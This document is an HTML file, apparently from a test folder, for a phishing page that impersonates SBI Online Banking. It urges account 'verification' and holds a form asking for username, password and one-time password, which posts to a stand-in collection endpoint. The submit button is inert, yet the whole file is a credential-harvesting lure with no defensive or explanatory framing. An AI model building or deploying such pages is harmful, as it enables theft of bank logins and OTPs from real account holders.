
<file: test_phishing_site/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>SBI Online Banking Verification</title>
</head>

<body>

    <h1>SBI Online Banking</h1>

    <h2>Account Verification Required</h2>

    <p>
        Your account requires verification.
        Please login and verify your account to continue.
    </p>

    <form action="https://example.com/collect" method="POST">

        <label>Username:</label>
        <input type="text" name="username">

        <br><br>

        <label>Password:</label>
        <input type="password" name="password">

        <br><br>

        <label>OTP:</label>
        <input type="text" name="otp">

        <br><br>

        <button type="button">Verify Account</button>

    </form>

    <p>
        Enter your account details and OTP for verification.
    </p>

</body>
</html>
</file>
